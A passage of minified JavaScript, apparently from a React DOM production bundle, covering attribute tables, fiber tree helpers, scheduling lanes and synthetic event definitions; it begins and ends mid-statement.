color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ki,Si);le[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ki,Si);le[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ki,Si);le[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ci(e,t,n,r){var l=le.hasOwnProperty(t)?le[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Hd(t,n,l,r)&&(n=null),r||l===null?Bd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var nt=Vd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Qt=Symbol.for("react.fragment"),Ei=Symbol.for("react.strict_mode"),js=Symbol.for("react.profiler"),tu=Symbol.for("react.provider"),nu=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),Ns=Symbol.for("react.suspense"),ks=Symbol.for("react.suspense_list"),bi=Symbol.for("react.memo"),lt=Symbol.for("react.lazy"),ru=Symbol.for("react.offscreen"),Co=Symbol.iterator;function Sn(e){return e===null||typeof e!="object"?null:(e=Co&&e[Co]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Jl;function Mn(e){if(Jl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Jl=t&&t[1]||""}return`
`+Jl+e}var Gl=!1;function Xl(e,t){if(!e||Gl)return"";Gl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),i=r.stack.split(`
`),o=l.length-1,a=i.length-1;1<=o&&0<=a&&l[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(l[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||l[o]!==i[a]){var u=`
`+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{Gl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Mn(e):""}function Qd(e){switch(e.tag){case 5:return Mn(e.type);case 16:return Mn("Lazy");case 13:return Mn("Suspense");case 19:return Mn("SuspenseList");case 0:case 2:case 15:return e=Xl(e.type,!1),e;case 11:return e=Xl(e.type.render,!1),e;case 1:return e=Xl(e.type,!0),e;default:return""}}function Ss(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Qt:return"Fragment";case Ht:return"Portal";case js:return"Profiler";case Ei:return"StrictMode";case Ns:return"Suspense";case ks:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case nu:return(e.displayName||"Context")+".Consumer";case tu:return(e._context.displayName||"Context")+".Provider";case Pi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case bi:return t=e.displayName||null,t!==null?t:Ss(e.type)||"Memo";case lt:t=e._payload,e=e._init;try{return Ss(e(t))}catch{}}return null}function Kd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ss(t);case 8:return t===Ei?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function jt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function lu(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Jd(e){var t=lu(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Jd(e))}function su(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=lu(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Yr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Cs(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Eo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=jt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function iu(e,t){t=t.checked,t!=null&&Ci(e,"checked",t,!1)}function Es(e,t){iu(e,t);var n=jt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ps(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ps(e,t.type,jt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Po(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ps(e,t,n){(t!=="number"||Yr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function rn(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+jt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function bs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(k(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function bo(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(k(92));if(Rn(n)){if(1<n.length)throw Error(k(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:jt(n)}}function ou(e,t){var n=jt(t.value),r=jt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function _o(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function au(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function _s(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?au(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Cr,uu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Cr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Qn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gd=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){Gd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function cu(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function du(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=cu(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var Xd=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ls(e,t){if(t){if(Xd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(k(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(k(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(k(61))}if(t.style!=null&&typeof t.style!="object")throw Error(k(62))}}function zs(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ms=null;function _i(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Rs=null,ln=null,sn=null;function Lo(e){if(e=hr(e)){if(typeof Rs!="function")throw Error(k(280));var t=e.stateNode;t&&(t=Ll(t),Rs(e.stateNode,e.type,t))}}function fu(e){ln?sn?sn.push(e):sn=[e]:ln=e}function pu(){if(ln){var e=ln,t=sn;if(sn=ln=null,Lo(e),t)for(e=0;e<t.length;e++)Lo(t[e])}}function mu(e,t){return e(t)}function hu(){}var Yl=!1;function xu(e,t,n){if(Yl)return e(t,n);Yl=!0;try{return mu(e,t,n)}finally{Yl=!1,(ln!==null||sn!==null)&&(hu(),pu())}}function Kn(e,t){var n=e.stateNode;if(n===null)return null;var r=Ll(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(k(231,t,typeof n));return n}var Ts=!1;if(qe)try{var Cn={};Object.defineProperty(Cn,"passive",{get:function(){Ts=!0}}),window.addEventListener("test",Cn,Cn),window.removeEventListener("test",Cn,Cn)}catch{Ts=!1}function Yd(e,t,n,r,l,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(x){this.onError(x)}}var In=!1,qr=null,Zr=!1,Os=null,qd={onError:function(e){In=!0,qr=e}};function Zd(e,t,n,r,l,i,o,a,u){In=!1,qr=null,Yd.apply(qd,arguments)}function ef(e,t,n,r,l,i,o,a,u){if(Zd.apply(this,arguments),In){if(In){var c=qr;In=!1,qr=null}else throw Error(k(198));Zr||(Zr=!0,Os=c)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function gu(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function zo(e){if(At(e)!==e)throw Error(k(188))}function tf(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(k(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return zo(l),e;if(i===r)return zo(l),t;i=i.sibling}throw Error(k(188))}if(n.return!==r.return)n=l,r=i;else{for(var o=!1,a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o)throw Error(k(189))}}if(n.alternate!==r)throw Error(k(190))}if(n.tag!==3)throw Error(k(188));return n.stateNode.current===n?e:t}function vu(e){return e=tf(e),e!==null?yu(e):null}function yu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=yu(e);if(t!==null)return t;e=e.sibling}return null}var wu=je.unstable_scheduleCallback,Mo=je.unstable_cancelCallback,nf=je.unstable_shouldYield,rf=je.unstable_requestPaint,J=je.unstable_now,lf=je.unstable_getCurrentPriorityLevel,Li=je.unstable_ImmediatePriority,ju=je.unstable_UserBlockingPriority,el=je.unstable_NormalPriority,sf=je.unstable_LowPriority,Nu=je.unstable_IdlePriority,El=null,We=null;function of(e){if(We&&typeof We.onCommitFiberRoot=="function")try{We.onCommitFiberRoot(El,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:cf,af=Math.log,uf=Math.LN2;function cf(e){return e>>>=0,e===0?32:31-(af(e)/uf|0)|0}var Er=64,Pr=4194304;function Tn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function tl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~l;a!==0?r=Tn(a):(i&=o,i!==0&&(r=Tn(i)))}else o=n&~l,o!==0?r=Tn(o):i!==0&&(r=Tn(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ie(t),l=1<<n,r|=e[n],t&=~l;return r}function df(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function ff(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Ie(i),a=1<<o,u=l[o];u===-1?(!(a&n)||a&r)&&(l[o]=df(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function Fs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ku(){var e=Er;return Er<<=1,!(Er&4194240)&&(Er=64),e}function ql(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function pr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function pf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Ie(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function zi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ie(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var I=0;function Su(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Cu,Mi,Eu,Pu,bu,Is=!1,br=[],dt=null,ft=null,pt=null,Jn=new Map,Gn=new Map,it=[],mf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ro(e,t){switch(e){case"focusin":case"focusout":dt=null;break;case"dragenter":case"dragleave":ft=null;break;case"mouseover":case"mouseout":pt=null;break;case"pointerover":case"pointerout":Jn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Gn.delete(t.pointerId)}}function En(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=hr(t),t!==null&&Mi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function hf(e,t,n,r,l){switch(t){case"focusin":return dt=En(dt,e,t,n,r,l),!0;case"dragenter":return ft=En(ft,e,t,n,r,l),!0;case"mouseover":return pt=En(pt,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return Jn.set(i,En(Jn.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,Gn.set(i,En(Gn.get(i)||null,e,t,n,r,l)),!0}return!1}function _u(e){var t=zt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=gu(n),t!==null){e.blockedOn=t,bu(e.priority,function(){Eu(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Vr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ds(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Ms=r,n.target.dispatchEvent(r),Ms=null}else return t=hr(n),t!==null&&Mi(t),e.blockedOn=n,!1;t.shift()}return!0}function To(e,t,n){Vr(e)&&n.delete(t)}function xf(){Is=!1,dt!==null&&Vr(dt)&&(dt=null),ft!==null&&Vr(ft)&&(ft=null),pt!==null&&Vr(pt)&&(pt=null),Jn.forEach(To),Gn.forEach(To)}function Pn(e,t){e.blockedOn===t&&(e.blockedOn=null,Is||(Is=!0,je.unstable_scheduleCallback(je.unstable_NormalPriority,xf)))}function Xn(e){function t(l){return Pn(l,e)}if(0<br.length){Pn(br[0],e);for(var n=1;n<br.length;n++){var r=br[n];r.blockedOn===e&&(r.blockedOn=null)}}for(dt!==null&&Pn(dt,e),ft!==null&&Pn(ft,e),pt!==null&&Pn(pt,e),Jn.forEach(t),Gn.forEach(t),n=0;n<it.length;n++)r=it[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<it.length&&(n=it[0],n.blockedOn===null);)_u(n),n.blockedOn===null&&it.shift()}var on=nt.ReactCurrentBatchConfig,nl=!0;function gf(e,t,n,r){var l=I,i=on.transition;on.transition=null;try{I=1,Ri(e,t,n,r)}finally{I=l,on.transition=i}}function vf(e,t,n,r){var l=I,i=on.transition;on.transition=null;try{I=4,Ri(e,t,n,r)}finally{I=l,on.transition=i}}function Ri(e,t,n,r){if(nl){var l=Ds(e,t,n,r);if(l===null)as(e,t,r,rl,n),Ro(e,r);else if(hf(l,e,t,n,r))r.stopPropagation();else if(Ro(e,r),t&4&&-1<mf.indexOf(e)){for(;l!==null;){var i=hr(l);if(i!==null&&Cu(i),i=Ds(e,t,n,r),i===null&&as(e,t,r,rl,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else as(e,t,r,null,n)}}var rl=null;function Ds(e,t,n,r){if(rl=null,e=_i(r),e=zt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=gu(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return rl=e,null}function Lu(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(lf()){case Li:return 1;case ju:return 4;case el:case sf:return 16;case Nu:return 536870912;default:return 16}default:return 16}}var at=null,Ti=null,Ar=null;function zu(){if(Ar)return Ar;var e,t=Ti,n=t.length,r,l="value"in at?at.value:at.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===l[i-r];r++);return Ar=l.slice(e,1<r?1-r:void 0)}function Br(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function _r(){return!0}function Oo(){return!1}function ke(e){function t(n,r,l,i,o){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?_r:Oo,this.isPropagationStopped=Oo,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=_r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=_r)},persist:function(){},isPersistent:_r}),t}var yn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Oi=ke(yn),mr=W({},yn,{view:0,detail:0}),yf=ke(mr),Zl,es,bn,Pl=W({},mr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Fi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==bn&&(bn&&e.type==="mousemove"?(Zl=e.screenX-bn.screenX,es=e.screenY-bn.screenY):es=Zl=0,bn=e),Zl)},movementY:function(e){return"movementY"in e?e.movementY:es}}),Fo=ke(Pl),wf=W({},Pl,{dataTransfer:0}),jf=ke(wf),Nf=W({},mr,{relatedTarget:0}),ts=ke(Nf),kf=W({},yn,{animationName:0,elapsedTime:0,pseudoElement:0}),Sf=ke(kf),Cf=W({},yn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Ef=ke(Cf),Pf=W({},yn,{data:0}),Io=ke(Pf),bf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},_f={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Lf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zf(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Lf[e])?!!t[e]:!1}function Fi(){return zf}var Mf=W({},mr,{key:function(e){if(e.key){var t=bf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Br(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?_f[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Fi,charCode:function(e){return e.type==="keypress"?Br(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Br(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Rf=ke(Mf),Tf=W({},Pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Do=ke(Tf),Of=W({},mr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Fi}),Ff=ke(Of),If=W({},yn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Df=ke(If),Uf=W({},Pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),$f=ke(Uf),Vf=[9,13,27,32],Ii=qe&&"CompositionEvent"in window,Dn=null;qe&&"documentMode"in 